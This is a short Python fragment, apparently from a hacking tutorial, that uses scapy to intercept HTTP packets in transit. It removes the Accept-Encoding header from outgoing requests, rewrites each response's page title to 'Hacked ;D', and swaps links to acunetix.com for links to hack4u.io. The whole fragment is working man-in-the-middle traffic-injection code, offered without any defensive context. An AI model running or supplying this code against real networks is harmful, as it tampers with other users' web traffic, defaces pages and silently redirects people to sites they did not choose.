 def process_packet(packet):
    scapy_packet = scapy.IP(packet.get_payload())
    if scapy_packet.haslayer(scapy.Raw):
        if scapy_packet.haslayer(scapy.TCP):
            if scapy_packet[scapy.TCP].dport == 80:
                modified_load = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", scapy_packet[scapy.Raw].load)
                new_packet = set_load(scapy_packet, modified_load)
                packet.set_payload(new_packet.build())
            elif scapy_packet[scapy.TCP].sport == 80:
                modified_load1 = re.sub(b"<title>.*?</title>", b"<title>Hacked ;D</title>", scapy_packet[scapy.Raw].load)
                modified_load2 = re.sub(b'<a href="https://www.acunetix.com/">', b'<a href="https://hack4u.io">', modified_load1)
                new_packet = set_load(scapy_packet, modified_load1)
                new_packet = set_load(new_packet, modified_load2)
                packet.set_payload(new_packet.build())